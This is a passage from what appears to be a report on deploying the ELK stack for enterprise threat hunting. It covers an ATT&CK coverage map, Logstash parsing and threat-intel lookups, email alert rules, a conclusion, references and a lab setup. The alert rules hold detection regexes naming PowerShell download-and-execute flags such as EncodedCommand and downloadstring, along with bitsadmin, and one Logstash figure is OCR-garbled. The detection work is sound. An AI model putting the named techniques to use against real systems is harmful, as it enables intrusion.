

*Figure 59– Attack Coverage Map*

| <b>Initial Access</b>                         | <b>Persistence</b>                                                       | <b>Lateral Movement</b>                   | <b>Discovery</b>                              |
|-----------------------------------------------|--------------------------------------------------------------------------|-------------------------------------------|-----------------------------------------------|
| Drive-by Compromise                           | <b>Accessibility Features</b>                                            | <b>Application Deployment Software</b>    | <b>Account Discovery</b>                      |
| Exploit Public-Facing Application             | <b>AppCert DLLs</b>                                                      | <b>Distributed Component Object Model</b> | <b>Application Window Discovery</b>           |
| <b>Hardware Additions</b>                     | <b>Applnit DLLs</b>                                                      | <b>Exploitation of Remote Services</b>    | <b>Browser Bookmark Discovery</b>             |
| Replication Through Removable Media           | <b>Application Shimming</b>                                              | <b>Logon Scripts</b>                      | <b>File and Directory Discovery</b>           |
| Spearphishing Attachment                      | <b>Authentication Package</b>                                            | Pass the Hash                             | Network Service Scanning                      |
| Spearphishing Link                            | <b>BITS Jobs</b>                                                         | Pass the Ticket                           | Network Share Discovery                       |
| Spearphishing via Service                     | Bootkit                                                                  | Remote Desktop Protocol                   | Password Policy Discovery                     |
| Supply Chain Compromise                       | <b>Browser Extensions</b>                                                | Remote File Copy                          | Peripheral Device Discovery                   |
| <b>Trusted Relationship</b>                   | <b>Change Default File Association</b>                                   | <b>Remote Services</b>                    | Permission Groups Discovery                   |
| <b>Valid Accounts</b>                         | Component Firmware                                                       | Replication Through Removable Media       | Process Discovery                             |
| <b>Privilege Escalation</b>                   | Component Object Model Hijacking                                         | <b>Shared Webroot</b>                     | Query Registry                                |
| <b>Access Token Manipulation</b>              | Create Account                                                           | <b>Taint Shared Content</b>               | <b>Remote System Discovery</b>                |
| <b>Accessibility Features</b>                 | <b>DLL Search Order Hijacking</b>                                        | Third-party Software                      | Security Software Discovery                   |
| <b>AppCert DLLs</b>                           | <b>External Remote Services</b>                                          | <b>Windows Admin Shares</b>               | System Information Discovery                  |
| <b>Applnit DLLs</b>                           | <b>File System Permissions Weakness</b>                                  | <b>Windows Remote Management</b>          | System Network Configuration Discovery        |
| <b>Application Shimming</b>                   | <b>Hidden Files and Directories</b>                                      | <b>Credential Access</b>                  | System Network Connections Discovery          |
| <b>Bypass User Account Control</b>            | Hooking                                                                  | <b>Account Manipulation</b>               | System Owner/User Discovery                   |
| <b>DLL Search Order Hijacking</b>             | Hypervisor                                                               | <b>Brute Force</b>                        | <b>System Service Discovery</b>               |
| Exploitation for Privilege Escalation         | Image File Execution Options Injection                                   | <b>Credential Dumping</b>                 | <b>System Time Discovery</b>                  |
| Extra Window Memory Injection                 | <b>LSASS</b> Driver                                                      | <b>Credentials in Files</b>               | <b>Exfiltration</b>                           |
| <b>File System Permissions Weakness</b>       | <b>Logon Scripts</b>                                                     | <b>Credentials in Registry</b>            | <b>Automated Exfiltration</b>                 |
| Hooking                                       | Modify Existing Service                                                  | <b>Exploitation for Credential Access</b> | <b>Data Compressed</b>                        |
| <b>Image File Execution Options Injection</b> | Netsh Helper DLL                                                         | <b>Forced Authentication</b>              | Data Encrypted                                |
| New Service                                   | <b>New Service</b>                                                       | Hooking                                   | Data Transfer Size Limits                     |
| Path Interception                             | Office Application Startup                                               | <b>Input Capture</b>                      | <b>Exfiltration Over Alternative Protocol</b> |
| <b>Port Monitors</b>                          | Path Interception                                                        | Kerberoasting                             | Exfiltration Over Command and Control Channel |
| Process Injection                             | <b>Port Monitors</b>                                                     | LLMNR/NBT-NS Poisoning                    | Esfiltration Over Other Network Medium        |
| SID-History Injection                         | <b>Redundant Access</b>                                                  | Network Sniffing                          | <b>Exfiltration Over Physical Medium</b>      |
| Scheduled Task                                | Registry Run Keys / Start Folder                                         | Password Filter DLL                       | <b>Scheduled Transfer</b>                     |
| Service Registry Permissions Weakness         | SIP and Trust Provider Hijacking                                         | Private Keus                              |                                               |
| <b>Valid Accounts</b>                         | Scheduled Task                                                           | Replication Through Removable Media       |                                               |
| <b>Web Shell</b>                              | <b>Valid Accounts</b>                                                    | Two-Factor Authentication Interception    |                                               |
|                                               | Ultra al anno 1940 e anno anno 1940 ann ann an Coinneamh Chileagailtean. |                                           |                                               |

*Figure 60– Attack Coverage Map (Condensed)*

# **7. Challenges**

Multiple challenges were faced while attempting to implement the ELK solution across the enterprise which included but not limited to the following:

- Inconsistent Sets of Data
- Threat Intelligence Integration
- Lack of Email Alerting

## **7.1 Inconsistent sets of data**

As mentioned in section 3.2, Data Quality is important as it allows the analyst to have confidence in the data being captured. When running the data through ML, there were different fields that could not be analyzed as they did not have information pertaining that field. An example of this is
Domain Controller Security logs in which IP addresses were often displayed as "::ffff: followed by the IP address (e.g.192.168.10.24). Other problematic fields were the hash value fields which contained a leading SHA256=HASHVALUE.

This problem was eventually resolved by leveraging Logstash functionality. Logstash, the log parsing tool contains multiple functions that are useful for parsing data, and the MUTATE function was used to remove unnecessary characters or split data into meaningful fields. Figure 61 represents such example.

```
# Removes :: ffff from IP address
filter (
  if "winlogbeat" in [tags] {
  mutate {
    gsub => ["[event data][IpAddress]", "::ffff:", ""]
  - 3
\rightarrow\rightarrow# Sysmon remove Sha256= from field Process Create (rule: ProcessCreate)
filter \langleif "winlogbeat" in [tags] and [log name] == "Microsoft-Windows-Sysmon/Operational" and [event id] == 1 {
  mutate {
    gsub => ["[event_data][Hashes]", "SHA256=", ""]
  -1
\lambdaŶ.
```
*Figure 61– Logstash Removing unnecessary characters*

#### **7.2 Threat Intelligence Integration**

There is an abundance of free & paid threat feeds that are very useful and are invaluable when performing threat hunting and looking for indicators of compromise such as those in explained in section 3.4. There are APIs available and offered by these services to provide integration with other services; however, there's not direct integration with Elasticsearch, and technical expertise was limited. To solve this problem, I relied on Logstash and Python to write scripts to be able to lookup external threat Intel data and send it to Elasticsearch. As data is being ingested in Logstash,

the script will compare those values such as IP addresses or hash values and will lookup known IOCs to find a match. Figures 62 Python Script & 63 Logstash threat Intel lookup represent this.



*Figure 62– Python Script for threat feed*

```
# Known bad IP information from malwaredomainlist.com
|" Answisser" (National Property of The Matematerational Property of The Matemateral Pilter (National Pilter (<br>| if "Winlogbeat" in [tags] and [log_name] == "Nicrosoft-Windows-Sysmon/Operational" and [task] == "Network co
\begin{minipage}[c]{0.9\textwidth} {\bf if $''$ window} {\bf set} \{101\_name\} = \textit{``Microsoft-translate} \} \end{minipage} \begin{minipage}[c]{0.9\textwidth} {\bf if} \{104\} \textit{``[event_data] \textbf{D}\} {\bf f} \} \end{minipage} \begin{minipage}[c]{0.9\textwidth} {\bf if} \{104\} \textit{``[event_data] \textbf{D}\} {\bf f} \} \end{minipage} \begin{minipage}[c]{0.9\textwidth} {\bf if} \{104\} \textit{``[selected] \textbf{D}\} {\bf f} \} \# Alienvault known bad IP lookup
# Allenvalit known bad if lookup<br>filter {<br>if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational" and [task] == "Network connection detected (rule: NetworkConnect)" {<br>if "winlogbeat" in [tags] an
          siate \<br>field => "[event_data][DestinationIp]"<br>destination => "maliciousIP"<br>dictionary_path => '/opt/logstash/AlienVaultIP.yaml'
\# Virustotal Hash lookup filter (
 if "winlogbeat" in [tags] and [event_id] == 15 and ([event_data][TargetFilename] =~ /(?i)\.(doc|zip|exe)/ ) {
  virustotal (
                      1 {<br>apikey => 'APIKEYGOESHERE'<br>field => '[event_data][Hash]'<br>lookup_type => 'hash'<br>target => 'virustotal'
  \Delta\bigg)
```
*Figure 63– Logstash threat Intel lookup*

#### **7.3 - Lack of Email alerting**

Alerting is an essential part of an analyst role to ensure that detections that are being developed, are also actionable. Without Elasticsearch "X-pack" which was their premium feature; emailing is not possible without having to rely on other 3<sup>rd</sup> party tools. Additionally, most of these tools do not offer flexibility such as supporting REGEX functions to search for certain strings. To solve this, the Logstash email feature was used to write complex rules to ensure that our detections were triggering email alerts. The figure 64 shows two rules regarding PowerShell usage that would alert the analyst when unexpected application behavior occurs.

```
\# Rule \#5 - Alerts when Microsoft Word Launches Powershell.exe
output (if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational"
 #Powershell Commands
 and ( ([event_data][ParentImage] =~ /(2i) (WINWORD.EXE)/ )
 and ([event_data][CommandLine] =~ /(?i)(powershell)/ ) ) {
    email(to => "analyst@testdomain.local"
      from \Rightarrow "Logstash@testdomain.local"
      subject => "Logstash Alerts - Powershell & Launched from Word"
      hody => "ComputerName:%{computer_name}\n Time:%{@timestamp}\n Message Content:\n%{message}"
      address => "exch1.testdomain.com"
     port => "25"\rightarrow\rightarrow# Rule #6 - Alerts when Powershell.exe is ran with the following commands (EncodedCOmmand, -nop, -WindowStyle,etc
output {
  if "winlogbeat" in [tags] and [log_name] == "Microsoft-Windows-Sysmon/Operational" and [event_id] == 1
 #Powershell Commands
 and ( ([event_data][CommandLine] =~ /(?i)(EncodedCommand|-nop|-WindowStyle|-NonInteractive|downloadstring)/ )
 #Other Commands
 or ([event_data][ParentCommandLine] = \sim /(?i)(EncodedCommand|bitsadmin)/ ) ) {
    email (
      to => "analyst@testdomain.local"
      from => "Logstash@testdomain.local"
      subject => "Logstash Alerts - Powershell Command execution"
      hody => "ComputerName:%{computer_name}\n Time:%{@timestamp} \n Message Content:\n%{message}"
      address => "exch1.testdomain.com"
      port => "25"\rightarrow\rightarrow
```
*Figure 64– Logstash Email Alerting Rules*

## **8. Conclusion**

The initial goal for this project was to develop an in-house solution that provided a company's security staff the ability to detect anomalies, and search through large amounts of data to answer the 5 "W's" (who, what, where, when, and why) related to an active security investigation using ELK. With the findings provided in section 6  $\&$  7, a qualitative approach with the initial requirements sought to measure the success of the Elasticsearch stack implementation was compiled and summarized below:

| <b>Requirements</b>            | Poor | Fair | N/A | Good | <b>Excellent</b> |
|--------------------------------|------|------|-----|------|------------------|
| 1. Collects data at scale      |      |      |     |      | √                |
| 2. Ingest multiple data types  |      |      |     |      | √                |
| 3. Ease of use                 |      |      |     |      | √                |
| 4. Expanded Functionality      |      |      |     | ✓    |                  |
| 5. Adapting to current attacks |      |      |     |      |                  |
| 6. Minimizing False Positives  |      |      |     | √    |                  |
| 7. Fast & Accurate data        |      |      |     |      | √                |
| 8. Cost Effective              |      |      |     |      |                  |

Table 8 – Requirements Summary

- 1. The Elasticsearch Stack does collect data at scale (up to 10k message per minute in the enterprise environment)
- 2. Logstash can ingest any type of data if the data isn't encrypted, although SSL/TLS certificates may be setup to decrypt message logs as well.
- 3. The Kibana web-interface is easy to use and has a low learning curve for any SOC analyst reviewing logs; however, writing Logstash scripts or additional integrations depend on the analyst skillset.
- 4. Logstash provides many built-in functions that can be leveraged with scripting to add additional functionality such as adding threat intelligence at the parser level.
- 5. The Elasticsearch stack can be adapted to current attack methodologies.
- 6. Actionable items whether false positive or not greatly depend on the thresholds set by the analyst. For the use cases provided, this solution did provide true positive actionable items.
- 7. There is no doubt that Elasticsearch is fast; however, this also greatly depends on the hardware and configuration of the software. Data accuracy depends on the data being ingested.
- 8. Cost effectiveness depends on the (man/female hours) spent on developing and testing the solution, along with the hardware costs. For my use case, ELK was significantly lowcost compared to a \$600k SIEM onsite.

We can conclude that the ELK stack does provide a value for organizations focusing on leveraging threat hunting methodologies, leveraging analyst skillsets/talents, and using analytical data to detect anomalies in their environment. Additionally, the threat hunting methodologies presented earlier can also be adapted to any other tool if the data needed is captured and available.

# **References**

- Ali Islam, N. O. (2017, May 26). *SMB Exploited: WannaCry Use of "EternalBlue"*. Retrieved from FireEye: https://www.fireeye.com/blog/threat-research/2017/05/smb-exploitedwannacry-use-of-eternalblue.html
- Banon, S. (2018, February 27). *Doubling Down on Open*. Retrieved from Elastic: https://www.elastic.co/blog/doubling-down-on-open
- Berger, J. (2012, July 23). *Lecture 2: Bayesian Hypothesis Testing.* Retrieved from Duke University: https://cbms-mum.soe.ucsc.edu/lecture2.pdf
- Bianco, D. (2013, March 1). *The Pyramid of Pain.* Retrieved from Detect-Respond: http://detectrespond.blogspot.com/2013/03/the-pyramid-of-pain.html
- Defense Information Systems Agency. (2017, November 17). *DOD Guidelines on Data Quality Management.* Retrieved from MIT: http://mitiq.mit.edu/ICIQ/Documents/IQ%20Conference%201996/Papers/DODGuideline sonDataQualityManagement.pdf
- Dodson, S. (2016, November 10). *Artificial Intelligence Dreams, Machine Learning Promises, Behavioral Analytics? How Elastic and Prelert Fit Together*. Retrieved from Elastic: https://www.elastic.co/blog/ai-dreams-ml-promises-ba-how-elastic-and-prelert-fittogether
- Endgame, Inc. (2018, January 30). *Learning to Evade Static PE Machine Learning Malware Models.* Retrieved from arxiv: https://arxiv.org/pdf/1801.08917.pdf
- Filkins, B. (2016, February). *IT Security Spending Trends.* Retrieved from https://www.sans.org/reading-room/whitepapers/analyst/security-spending-trends-36697
- FireEye. (2014). *INVESTIGATING POWERSHELL ATTACKS.* Retrieved from FireEye.
- FireEye. (2018, January 3). *M-TRENDS 2017 - A View From the Front Lines.* Retrieved from fireeye.com: https://www2.fireeye.com/rs/848-DID-242/images/RPT-M-Trends-2017.pdf?mkt\_tok=eyJpIjoiWkRWbU5HUTNPR0ZqT0RFMSIsInQiOiJYR2RNMUdOZ WNZcUVCWjdTTkQzRmFGbXZobU0zenBLMGNFdVZmamVRMWdkTkhZTnZmZG 1Qb3g2OFdUV3o4TTBXQ3lNdmpieXYxUlFlT2F0VHRpeW8wMlRGVWROd3NneV ZsTndCWVNxem
- Guven, A. L. (2016, October 26). A Survey of Data Mining and Machine Learning Methods for Cyber Security Intrusion Detection. *IEEE Communications Surveys & Tutorials*, 1153- 1176. Retrieved from https://ieeexplore-ieee-org.ezproxy.lib.uh.edu/document/7307098/
- Hagen, P. (2017, July 26). *Common Security Mistake #2: Focusing on the Perimeter*. Retrieved from redcanary: https://www.redcanary.com/blog/perimeter-based-security-commonmistakes/
- Hastings, M. (2014, August 19). *Identifying Targeted Attacks.* Retrieved from sans.org: https://www.sans.org/summit-archives/file/summit-archive-1493841302.pdf
- Invincea Labs. (2015, August 25). *Malicious Behavior Detection using Windows Audit Logs.* Retrieved from arXiv.org: https://arxiv.org/pdf/1506.04200.pdf
- JPCERT. (2017, June 17). *Detecting Lateral Movement through Tracking Event Logs.* Retrieved from JpCert: https://www.jpcert.or.jp/english/pub/sr/20170612ac-ir\_research\_en.pdf
- Kahn, E. (2017, April). *Proposal For Alterations to The NIST Cybersecurity Framework.* Retrieved from NIST:

```
https://www.nist.gov/sites/default/files/documents/2017/04/20/2017-04-10 -
_sqrrl_enterprise.pdf
```
- Kaspersky. (2017, September 22). *Fileless attacks against enterprise networks.* Retrieved from Kaspersky: https://media.kaspersky.com/en/business-security/fileless-attacks-againstenterprise-networks.pdf
- Lee, R. M. (2016, February). *The Who, What, Where, When, Why and How of Effective Threat Hunting.* Retrieved from sans.org: https://www.sans.org/readingroom/whitepapers/analyst/who-what-where-when-effective-threat-hunting-36785
- Lockheed Martin. (2015). *Gaining The Advantage.* Retrieved from Lockheedmartin.com: https://www.lockheedmartin.com/content/dam/lockheed/data/corporate/documents/Gaini ng\_the\_Advantage\_Cyber\_Kill\_Chain.pdf
- Lockheed Martin. (2017, October 15). *Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains.* Retrieved from LockheedMartin: https://www.lockheedmartin.com/content/dam/lockheedmartin/rms/documents/cyber/LM-White-Paper-Intel-Driven-Defense.pdf
- Marty , R. (2017). *AI and Machine Learning in Cyber Security.* Retrieved from Towards Data Science: https://towardsdatascience.com/ai-and-machine-learning-in-cyber-securityd6fbee480af0
- McCammon, K. (2018, January 5). *Why We're Using ATT&CK Across Red Canary*. Retrieved from redcanary: https://www.redcanary.com/blog/red-canary-and-mitre-attack/
- Microsoft. (n.d.). *Group Policy Objects*. Retrieved from Microsoft: https://msdn.microsoft.com/en-us/library/aa374162(v=vs.85).aspx
- MITRE. (2017, December 17). *New Service Technique.* Retrieved from mitre.org: https://attack.mitre.org/wiki/Technique/T1050
- MITRE. (2017, December 20). *Technique Matrix.* Retrieved from mitre.org: https://attack.mitre.org/wiki/Technique\_Matrix
- Mulder, J. (2016, February 18). *Mimikatz Overview, Defenses and Detection.* Retrieved from SANS: https://www.sans.org/reading-room/whitepapers/detection/mimikatz-overviewdefenses-detection-36780
- NIST. (2006, September). *Guide to Computer Security Log Management.* Retrieved from nist: https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-92.pdf
- PaloAlto. (2017, November 23). *5 WAYS ENDPOINT SECURITY AND NETWORK SECURITY SHOULD WORK TOGETHER*. Retrieved from Palo Alto Networks: https://www.paloaltonetworks.com/cyberpedia/5-ways-endpoint-security-and-networksecurity-should-work-together
- PCI Security Standards Council, LLC. (2016). *Requirements and Security Assessment Procedures.* Retrieved from pcisecuritystandards: https://www.pcisecuritystandards.org/documents/PCI\_DSS\_v3- 2.pdf?agreement=true&time=1525021131109
- Rouse, M. (2017, October 24). *security information and event management (SIEM)*. Retrieved from Techtarget: https://searchsecurity.techtarget.com/definition/security-informationand-event-management-SIEM
- Russinovich, M. (2016, June 29). *PsExec*. Retrieved from Microsoft: https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
- Russinovich, M. (2018, January 5). *Sysmon v7.01.* Retrieved from Microsoft: https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
- Sager, T. (2014, July). *Killing Advanced Threats in Their Tracks.* Retrieved from sans.com: https://www.sans.org/reading-room/whitepapers/analyst/killing-advanced-threats-tracksintelligent-approach-attack-prevention-35302
- Segovia, A. J. (2015, November 23). *Logging and monitoring according to ISO 27001 A.12.4*. Retrieved from Advisera: https://advisera.com/27001academy/blog/2015/11/23/loggingand-monitoring-according-to-iso-27001-a-12-4/
- Sen Chen, M. X. (2017, October 31). *Automated Poisoning Attacks and Defenses in Malware Detection Systems.* Retrieved from arxiv: https://arxiv.org/pdf/1706.04146.pdf
- Shuang Hao, N. F. (2017, October 25). *Monitoring the Initial DNS Behavior of Malicious Domains.* Retrieved from UT Dallas:

http://www.utdallas.edu/~shao/papers/hao\_imc11.pdf

- Sotto, R. (2016, August 12). *Dynamic Population Discovery for Lateral Movement (Using Machine Learning).* Retrieved from Slideshare: https://www.slideshare.net/RodSoto2/dynamic-population-discovery-for-lateralmovement-using-machine-learning
- Swif, D. (2010, November 4). *Successful SIEM and Log Management Strategies for Audit and Compliance.* Retrieved from SANS: https://www.sans.org/readingroom/whitepapers/auditing/successful-siem-log-management-strategies-auditcompliance-33528
- Valerie Sessions, M. V. (2017, October 18). *THE EFFECTS OF DATA QUALITY ON MACHINE LEARNING ALGORITHMS.* Retrieved from MIT : http://mitiq.mit.edu/ICIQ/Documents/IQ%20Conference%202006/papers/The%20Effects %20of%20Data%20Quality%20on%20Machine%20Learning%20Algorithms.pdf
- Vanderzyden, J. (2015, September 1). Retrieved from What is Elasticsearch, and How Can I Use It?: https://qbox.io/blog/what-is-elasticsearch
- Vovk, A. (2016, March 15). *Common Drawbacks of SIEM Solutions*. Retrieved from www.netwrix.com: https://blog.netwrix.com/2016/03/15/infographics-commondrawbacks-of-siem-solutions/

#### **Appendix A – LAB Environment**

The test environment seen in Figure 65 consisted of two Windows Server 2008 R2 Enterprise system running Exchange Server 2010, and one running a vulnerable version of JBOSS Application (version 4). A Windows Server 2012 R2 running the Domain Controller, Two Windows 7 systems and one Kali Linux system were used to perform the attacker lifecycle scenarios. Windows Auditing (Appendix B) and Sysmon Group Policies (Appendix C.5) were created & deployed to the domain controller and were enforced on our Windows domain-joined systems. Windows Event Forwarder was setup (see Appendix C.4) and configured to collect logs from these endpoints over port 5985 used for Windows Remote Management. Wingbeats, a log forwarding tool was installed on the Windows Event Forwarder server and configured to ship logs to Logstash. CentOS 7 Systems were used for Logstash, the log parser and shipper, along with Elasticsearch & Kibana (web-front end for Elasticsearch), the installation for ELK (Elasticsearch + Logstash + Kibana) are found in Appendix C.



*Figure 65– Lab & Enterprise Environment View*

# **Appendix B – Windows auditing**

### **B.1 - Windows Local Policy Auditing**

Microsoft Windows systems are not configured to perform detailed audit logging by default to ensure that all security-relevant events are captured; therefore, they must be manually enabled. The following figures depict the location of the settings which may be accessed. These settings apply to versions of Windows 7, Windows 8, 8.1,10 Server 2008, 2012, and 2016. It is important to note that some of these event IDs will generate a high number of logs on the domain controller; therefore, it is important to ensure your logging server can handle it.

Location to settings:

**Computer Configuration > Windows settings > Security Settings > Local Policies** and **Computer Configuration > Windows settings > Advanced Audit Policy Configuration**



*Figure 66- Local Policies – Audit Policy*

